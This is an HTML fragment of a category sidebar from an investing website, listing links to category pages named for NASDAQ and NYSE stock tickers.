	<li class="cat-item cat-item-5132"><a href="https://contraryinvesting.com/category/nasdaqintu/">NASDAQ:INTU</a>
</li>
	<li class="cat-item cat-item-6403"><a href="https://contraryinvesting.com/category/nasdaqisrg/">NASDAQ:ISRG</a>
</li>
	<li class="cat-item cat-item-6434"><a href="https://contraryinvesting.com/category/nasdaqistb/">NASDAQ:ISTB</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://contraryinvesting.com/category/nasdaqjblu/">NASDAQ:JBLU</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://contraryinvesting.com/category/nasdaqjepq/">NASDAQ:JEPQ</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://contraryinvesting.com/category/nasdaqjout/">NASDAQ:JOUT</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://contraryinvesting.com/category/nasdaqkbwy/">NASDAQ:KBWY</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://contraryinvesting.com/category/nasdaqkhc/">NASDAQ:KHC</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://contraryinvesting.com/category/nasdaqlamr/">NASDAQ:LAMR</a>
</li>
	<li class="cat-item cat-item-5682"><a href="https://contraryinvesting.com/category/nasdaqland/">NASDAQ:LAND</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://contraryinvesting.com/category/nasdaqlmat/">NASDAQ:LMAT</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://contraryinvesting.com/category/nasdaqlnt/">NASDAQ:LNT</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://contraryinvesting.com/category/nasdaqlrcx/">NASDAQ:LRCX</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://contraryinvesting.com/category/nasdaqlstr/">NASDAQ:LSTR</a>
</li>
	<li class="cat-item cat-item-5695"><a href="https://contraryinvesting.com/category/nasdaqlulu/">NASDAQ:LULU</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://contraryinvesting.com/category/nasdaqlx/">NASDAQ:LX</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://contraryinvesting.com/category/nasdaqma/">NASDAQ:MA</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://contraryinvesting.com/category/nasdaqmar/">NASDAQ:MAR</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://contraryinvesting.com/category/nasdaqmat/">NASDAQ:mat</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://contraryinvesting.com/category/nasdaqmchi/">NASDAQ:MCHI</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://contraryinvesting.com/category/nasdaqmchp/">NASDAQ:MCHP</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://contraryinvesting.com/category/nasdaqmdlz/">NASDAQ:MDLZ</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://contraryinvesting.com/category/nasdaqmeta/">NASDAQ:META</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://contraryinvesting.com/category/nasdaqmfic/">NASDAQ:MFIC</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://contraryinvesting.com/category/nasdaqmiln/">NASDAQ:MILN</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://contraryinvesting.com/category/nasdaqmktx/">NASDAQ:MKTX</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://contraryinvesting.com/category/nasdaqmorn/">NASDAQ:MORN</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://contraryinvesting.com/category/nasdaqmpwr/">NASDAQ:MPWR</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://contraryinvesting.com/category/nasdaqmrcc/">NASDAQ:MRCC</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://contraryinvesting.com/category/nasdaqmrna/">NASDAQ:MRNA</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://contraryinvesting.com/category/nasdaqmrx/">NASDAQ:MRX</a>
</li>
	<li class="cat-item cat-item-4916"><a href="https://contraryinvesting.com/category/nasdaqmsft/">NASDAQ:MSFT</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://contraryinvesting.com/category/nasdaqmtch/">NASDAQ:MTCH</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://contraryinvesting.com/category/nasdaqmtkx/">NASDAQ:MTKX</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://contraryinvesting.com/category/nasdaqmu/">NASDAQ:MU</a>
</li>
	<li class="cat-item cat-item-6002"><a href="https://contraryinvesting.com/category/nasdaqmvbf/">NASDAQ:MVBF</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://contraryinvesting.com/category/nasdaqnavi/">NASDAQ:NAVI</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://contraryinvesting.com/category/nasdaqncmi/">NASDAQ:NCMI</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://contraryinvesting.com/category/nasdaqndsn/">NASDAQ:NDSN</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://contraryinvesting.com/category/nasdaqnewt/">NASDAQ:NEWT</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://contraryinvesting.com/category/nasdaqnflx/">NASDAQ:NFLX</a>
</li>
	<li class="cat-item cat-item-5977"><a href="https://contraryinvesting.com/category/nasdaqnmfc/">NASDAQ:NMFC</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://contraryinvesting.com/category/nasdaqnrc/">NASDAQ:NRC</a>
</li>
	<li class="cat-item cat-item-5986"><a href="https://contraryinvesting.com/category/nasdaqntap/">NASDAQ:NTAP</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://contraryinvesting.com/category/nasdaqnvda/">NASDAQ:NVDA</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://contraryinvesting.com/category/nasdaqnvec/">NASDAQ:NVEC</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://contraryinvesting.com/category/nasdaqnwbi/">NASDAQ:NWBI</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://contraryinvesting.com/category/nasdaqnwe/">NASDAQ:NWE</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://contraryinvesting.com/category/nasdaqnwl/">NASDAQ:NWL</a>
</li>
	<li class="cat-item cat-item-5770"><a href="https://contraryinvesting.com/category/nasdaqnxst/">NASDAQ:NXST</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://contraryinvesting.com/category/nasdaqnymt/">NASDAQ:NYMT</a>
</li>
	<li class="cat-item cat-item-6052"><a href="https://contraryinvesting.com/category/nasdaqocfc/">NASDAQ:OCFC</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://contraryinvesting.com/category/nasdaqocsl/">NASDAQ:OCSL</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://contraryinvesting.com/category/nasdaqodfl/">NASDAQ:ODFL</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://contraryinvesting.com/category/nasdaqopi/">NASDAQ:OPI</a>
</li>
	<li class="cat-item cat-item-6273"><a href="https://contraryinvesting.com/category/nasdaqopra/">NASDAQ:OPRA</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://contraryinvesting.com/category/nasdaqorit/">NASDAQ:ORIT</a>
</li>
	<li class="cat-item cat-item-6412"><a href="https://contraryinvesting.com/category/nasdaqospn/">NASDAQ:OSPN</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://contraryinvesting.com/category/nasdaqoxlc/">NASDAQ:OXLC</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://contraryinvesting.com/category/nasdaqoxsq/">NASDAQ:OXSQ</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://contraryinvesting.com/category/nasdaqozk/">NASDAQ:OZK</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://contraryinvesting.com/category/nasdaqozrk/">NASDAQ:OZRK</a>
</li>
	<li class="cat-item cat-item-6445"><a href="https://contraryinvesting.com/category/nasdaqpaa/">NASDAQ:PAA</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://contraryinvesting.com/category/nasdaqpacw/">NASDAQ:PACW</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://contraryinvesting.com/category/nasdaqpayx/">NASDAQ:PAYX</a>
</li>
	<li class="cat-item cat-item-5275"><a href="https://contraryinvesting.com/category/nasdaqpbct/">NASDAQ:PBCT</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://contraryinvesting.com/category/nasdaqpcar/">NASDAQ:PCAR</a>
</li>
	<li class="cat-item cat-item-6279"><a href="https://contraryinvesting.com/category/nasdaqpdco/">NASDAQ:PDCO</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://contraryinvesting.com/category/nasdaqpebo/">NASDAQ:PEBO</a>
</li>
	<li class="cat-item cat-item-6060"><a href="https://contraryinvesting.com/category/nasdaqpeco/">NASDAQ:PECO</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://contraryinvesting.com/category/nasdaqpegi/">NASDAQ:PEGI</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://contraryinvesting.com/category/nasdaqpep/">NASDAQ:PEP</a>
</li>
	<li class="cat-item cat-item-5312"><a href="https://contraryinvesting.com/category/nasdaqpff/">NASDAQ:PFF</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://contraryinvesting.com/category/nasdaqpflt/">NASDAQ:PFLT</a>
</li>
	<li class="cat-item cat-item-5713"><a href="https://contraryinvesting.com/category/nasdaqpgx/">NASDAQ:PGX</a>
</li>
	<li class="cat-item cat-item-6365"><a href="https://contraryinvesting.com/category/nasdaqpltk/">NASDAQ:PLTK</a>
</li>
	<li class="cat-item cat-item-5474"><a href="https://contraryinvesting.com/category/nasdaqpnnt/">NASDAQ:PNNT</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://contraryinvesting.com/category/nasdaqpool/">NASDAQ:POOL</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://contraryinvesting.com/category/nasdaqppc/">NASDAQ:PPC</a>
</li>
	<li class="cat-item cat-item-5587"><a href="https://contraryinvesting.com/category/nasdaqpsch/">NASDAQ:PSCH</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://contraryinvesting.com/category/nasdaqpsec/">NASDAQ:PSEC</a>
</li>
	<li class="cat-item cat-item-5591"><a href="https://contraryinvesting.com/category/nasdaqpth/">NASDAQ:PTH</a>
</li>
	<li class="cat-item cat-item-5845"><a href="https://contraryinvesting.com/category/nasdaqpton/">NASDAQ:PTON</a>
</li>
	<li class="cat-item cat-item-5807"><a href="https://contraryinvesting.com/category/nasdaqpypl/">NASDAQ:PYPL</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://contraryinvesting.com/category/nasdaqqcom/">NASDAQ:QCOM</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://contraryinvesting.com/category/nasdaqqqq/">NASDAQ:QQQ</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://contraryinvesting.com/category/nasdaqqqqx/">NASDAQ:QQQX</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://contraryinvesting.com/category/nasdaqqyld/">NASDAQ:QYLD</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://contraryinvesting.com/category/nasdaqrcii/">NASDAQ:RCII</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://contraryinvesting.com/category/nasdaqregn/">NASDAQ:REGN</a>
</li>
	<li class="cat-item cat-item-5860"><a href="https://contraryinvesting.com/category/nasdaqrgld/">NASDAQ:RGLD</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://contraryinvesting.com/category/nasdaqrily/">NASDAQ:RILY</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://contraryinvesting.com/category/nasdaqrost/">NASDAQ:ROST</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://contraryinvesting.com/category/nasdaqrtl/">NASDAQ:RTL</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://contraryinvesting.com/category/nasdaqrway/">NASDAQ:RWAY</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://contraryinvesting.com/category/nasdaqsaft/">NASDAQ:SAFT</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://contraryinvesting.com/category/nasdaqsbac/">NASDAQ:SBAC</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://contraryinvesting.com/category/nasdaqsbgi/">NASDAQ:SBGI</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://contraryinvesting.com/category/nasdaqsblk/">NASDAQ:SBLK</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://contraryinvesting.com/category/nasdaqsbra/">NASDAQ:SBRA</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://contraryinvesting.com/category/nasdaqsbsi/">NASDAQ:SBSI</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://contraryinvesting.com/category/nasdaqsbux/">NASDAQ:SBUX</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://contraryinvesting.com/category/nasdaqshy/">NASDAQ:SHY</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://contraryinvesting.com/category/nasdaqsiga/">NASDAQ:SIGA</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://contraryinvesting.com/category/nasdaqsir/">NASDAQ:SIR</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://contraryinvesting.com/category/nasdaqsiri/">NASDAQ:SIRI</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://contraryinvesting.com/category/nasdaqskyy/">NASDAQ:SKYY</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://contraryinvesting.com/category/nasdaqslgn/">NASDAQ:SLGN</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://contraryinvesting.com/category/nasdaqslrc/">NASDAQ:SLRC</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://contraryinvesting.com/category/nasdaqsnh/">NASDAQ:SNH</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://contraryinvesting.com/category/nasdaqspke/">NASDAQ:SPKE</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://contraryinvesting.com/category/nasdaqsptn/">NASDAQ:SPTN</a>
</li>
	<li class="cat-item cat-item-5569"><a href="https://contraryinvesting.com/category/nasdaqsret/">NASDAQ:SRET</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://contraryinvesting.com/category/nasdaqssnc/">NASDAQ:SSNC</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://contraryinvesting.com/category/nasdaqstay/">NASDAQ:STAY</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://contraryinvesting.com/category/nasdaqstld/">NASDAQ:STLD</a>
</li>
	<li class="cat-item cat-item-6114"><a href="https://contraryinvesting.com/category/nasdaqstra/">NASDAQ:STRA</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://contraryinvesting.com/category/nasdaqstx/">NASDAQ:STX</a>
</li>
	<li class="cat-item cat-item-6290"><a href="https://contraryinvesting.com/category/nasdaqsvc/">NASDAQ:SVC</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://contraryinvesting.com/category/nasdaqtcpc/">NASDAQ:TCPC</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://contraryinvesting.com/category/nasdaqteva/">NASDAQ:TEVA</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://contraryinvesting.com/category/nasdaqtlt/">NASDAQ:TLT</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://contraryinvesting.com/category/nasdaqtmus/">NASDAQ:TMUS</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://contraryinvesting.com/category/nasdaqtrin/">NASDAQ:TRIN</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://contraryinvesting.com/category/nasdaqtrow/">NASDAQ:TROW</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://contraryinvesting.com/category/nasdaqtrst/">NASDAQ:TRST</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://contraryinvesting.com/category/nasdaqtsco/">NASDAQ:TSCO</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://contraryinvesting.com/category/nasdaqtsla/">NASDAQ:TSLA</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://contraryinvesting.com/category/nasdaqttek/">NASDAQ:TTEK</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://contraryinvesting.com/category/nasdaqtxn/">NASDAQ:TXN</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://contraryinvesting.com/category/nasdaqtxrh/">NASDAQ:TXRH</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://contraryinvesting.com/category/nasdaqumpq/">NASDAQ:UMPQ</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://contraryinvesting.com/category/nasdaqunit/">NASDAQ:UNIT</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://contraryinvesting.com/category/nasdaqunm/">NASDAQ:UNM</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://contraryinvesting.com/category/nasdaqurbn/">NASDAQ:URBN</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://contraryinvesting.com/category/nasdaqvcit/">NASDAQ:VCIT</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://contraryinvesting.com/category/nasdaqvclt/">NASDAQ:VCLT</a>
</li>
	<li class="cat-item cat-item-6428"><a href="https://contraryinvesting.com/category/nasdaqvctr/">NASDAQ:VCTR</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://contraryinvesting.com/category/nasdaqvnqi/">NASDAQ:VNQI</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://contraryinvesting.com/category/nasdaqvod/">NASDAQ:VOD</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://contraryinvesting.com/category/nasdaqvtrs/">NASDAQ:VTRS</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://contraryinvesting.com/category/nasdaqwash/">NASDAQ:WASH</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://contraryinvesting.com/category/nasdaqwba/">NASDAQ:WBA</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://contraryinvesting.com/category/nasdaqwdc/">NASDAQ:WDC</a>
</li>
	<li class="cat-item cat-item-5719"><a href="https://contraryinvesting.com/category/nasdaqwen/">NASDAQ:WEN</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://contraryinvesting.com/category/nasdaqwetf/">NASDAQ:WETF</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://contraryinvesting.com/category/nasdaqwhlr/">NASDAQ:WHLR</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://contraryinvesting.com/category/nasdaqwin/">NASDAQ:WIN</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://contraryinvesting.com/category/nasdaqwina/">NASDAQ:WINA</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://contraryinvesting.com/category/nasdaqwsc/">NASDAQ:WSC</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://contraryinvesting.com/category/nasdaqwtba/">NASDAQ:WTBA</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://contraryinvesting.com/category/nasdaqxlnx/">NASDAQ:XLNX</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://contraryinvesting.com/category/nasdaqxrx/">NASDAQ:XRX</a>
</li>
	<li class="cat-item cat-item-5501"><a href="https://contraryinvesting.com/category/nasdaqzion/">NASDAQ:ZION</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://contraryinvesting.com/category/nasdaqzm/">NASDAQ:ZM</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://contraryinvesting.com/category/nasddaqamzn/">NASDDAQ:AMZN</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://contraryinvesting.com/category/nasdsaqpep/">NASDSAQ:PEP</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://contraryinvesting.com/category/commodities/natural-gas-commodities/">Natural Gas</a>
</li>
	<li class="cat-item cat-item-6389"><a href="https://contraryinvesting.com/category/nsyedea/">NSYE:DEA</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://contraryinvesting.com/category/nsyeet/">NSYE:ET</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://contraryinvesting.com/category/nsyeetb/">NSYE:ETB</a>
</li>
	<li class="cat-item cat-item-4976"><a href="https://contraryinvesting.com/category/nyeed/">NYE:ED</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://contraryinvesting.com/category/nysdaod/">NYSD:AOD</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://contraryinvesting.com/category/nysdejnk/">NYSDE:JNK</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://contraryinvesting.com/category/nyse/">NYSE</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://contraryinvesting.com/category/nysea/">NYSE:A</a>
</li>
	<li class="cat-item cat-item-5846"><a href="https://contraryinvesting.com/category/nyseaal/">NYSE:AAL</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://contraryinvesting.com/category/nyseaap/">NYSE:AAP</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://contraryinvesting.com/category/nyseaat/">NYSE:AAT</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://contraryinvesting.com/category/nyseab/">NYSE:AB</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://contraryinvesting.com/category/nyseabbv/">NYSE:ABBV</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://contraryinvesting.com/category/nyseabc/">NYSE:ABC</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://contraryinvesting.com/category/nyseabe/">NYSE:ABE</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://contraryinvesting.com/category/nyseabev/">NYSE:ABEV</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://contraryinvesting.com/category/nyseabr/">NYSE:ABR</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://contraryinvesting.com/category/nyseabt/">NYSE:ABT</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://contraryinvesting.com/category/nyseacc/">NYSE:ACC</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://contraryinvesting.com/category/nyseacm/">NYSE:ACM</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://contraryinvesting.com/category/nyseacn/">NYSE:ACN</a>
</li>
	<li class="cat-item cat-item-5724"><a href="https://contraryinvesting.com/category/nyseacp/">NYSE:ACP</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://contraryinvesting.com/category/nyseacv/">NYSE:ACV</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://contraryinvesting.com/category/nyseadc/">NYSE:ADC</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://contraryinvesting.com/category/nyseadm/">NYSE:ADM</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://contraryinvesting.com/category/nyseadp/">NYSE:ADP</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://contraryinvesting.com/category/nyseadt/">NYSE:ADT</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://contraryinvesting.com/category/nyseadx/">NYSE:ADX</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://contraryinvesting.com/category/nyseaee/">NYSE:AEE</a>
</li>
	<li class="cat-item cat-item-6065"><a href="https://contraryinvesting.com/category/nyseaef/">NYSE:AEF</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://contraryinvesting.com/category/nyseaeo/">NYSE:AEO</a>
</li>
	<li class="cat-item cat-item-6160"><a href="https://contraryinvesting.com/category/nyseaep/">NYSE:AEP</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://contraryinvesting.com/category/nyseaes/">NYSE:AES</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://contraryinvesting.com/category/nyseaesi/">NYSE:AESI</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://contraryinvesting.com/category/nyseafb/">NYSE:AFB</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://contraryinvesting.com/category/nyseafg/">NYSE:AFG</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://contraryinvesting.com/category/nyseafin/">NYSE:AFIN</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://contraryinvesting.com/category/nyseafl/">NYSE:AFL</a>
</li>
	<li class="cat-item cat-item-6251"><a href="https://contraryinvesting.com/category/nyseaft/">NYSE:AFT</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://contraryinvesting.com/category/nyseagco/">NYSE:AGCO</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://contraryinvesting.com/category/nyseagd/">NYSE:AGD</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://contraryinvesting.com/category/nyseagg/">NYSE:AGG</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://contraryinvesting.com/category/nyseahh/">NYSE:AHH</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://contraryinvesting.com/category/nyseaht/">NYSE:AHT</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://contraryinvesting.com/category/nyseaif/">NYSE:AIF</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://contraryinvesting.com/category/nyseaig/">NYSE:AIG</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://contraryinvesting.com/category/nyseaio/">NYSE:AIO</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://contraryinvesting.com/category/nyseairc/">NYSE:AIRC</a>
</li>
	<li class="cat-item cat-item-5991"><a href="https://contraryinvesting.com/category/nyseaiv/">NYSE:AIV</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://contraryinvesting.com/category/nyseaiyy/">NYSE:AIYY</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://contraryinvesting.com/category/nyseaiz/">NYSE:AIZ</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://contraryinvesting.com/category/nyseajx/">NYSE:AJX</a>
</li>
	<li class="cat-item cat-item-5787"><a href="https://contraryinvesting.com/category/nysealb/">NYSE:ALB</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://contraryinvesting.com/category/nyseale/">NYSE:ALE</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://contraryinvesting.com/category/nysealit/">NYSE:ALIT</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://contraryinvesting.com/category/nyseall/">NYSE:ALL</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://contraryinvesting.com/category/nysealle/">NYSE:ALLE</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://contraryinvesting.com/category/nyseally/">NYSE:ALLY</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://contraryinvesting.com/category/nysealx/">NYSE:ALX</a>
</li>
	<li class="cat-item cat-item-5988"><a href="https://contraryinvesting.com/category/nyseam/">NYSE:AM</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://contraryinvesting.com/category/nyseamaz/">NYSE:AMAZ</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://contraryinvesting.com/category/nyseamc/">NYSE:AMC</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://contraryinvesting.com/category/nyseamcr/">NYSE:AMCR</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://contraryinvesting.com/category/nyseamh/">NYSE:AMH</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://contraryinvesting.com/category/nyseamlp/">NYSE:AMLP</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://contraryinvesting.com/category/nyseamt/">NYSE:AMT</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://contraryinvesting.com/category/nyseamtd/">NYSE:AMTD</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://contraryinvesting.com/category/nyseamza/">NYSE:AMZA</a>
</li>
	<li class="cat-item cat-item-4856"><a href="https://contraryinvesting.com/category/nyseanf/">NYSE:anf</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://contraryinvesting.com/category/nyseangl/">NYSE:ANGL</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://contraryinvesting.com/category/nyseanh/">NYSE:ANH</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://contraryinvesting.com/category/nyseaod/">NYSE:AOD</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://contraryinvesting.com/category/nyseaof/">NYSE:AOF</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://contraryinvesting.com/category/nyseaor/">NYSE:AOR</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://contraryinvesting.com/category/nyseaos/">NYSE:AOS</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://contraryinvesting.com/category/nyseapam/">NYSE:APAM</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://contraryinvesting.com/category/nyseapb/">NYSE:APB</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://contraryinvesting.com/category/nyseapc/">NYSE:APC</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://contraryinvesting.com/category/nyseaph/">NYSE:APH</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://contraryinvesting.com/category/nyseaple/">NYSE:APLE</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://contraryinvesting.com/category/nyseapo/">NYSE:APO</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://contraryinvesting.com/category/nyseapts/">NYSE:APTS</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://contraryinvesting.com/category/nyseapu/">NYSE:APU</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://contraryinvesting.com/category/nysear/">NYSE:AR</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://contraryinvesting.com/category/nysearcc/">NYSE:ARCC</a>
</li>
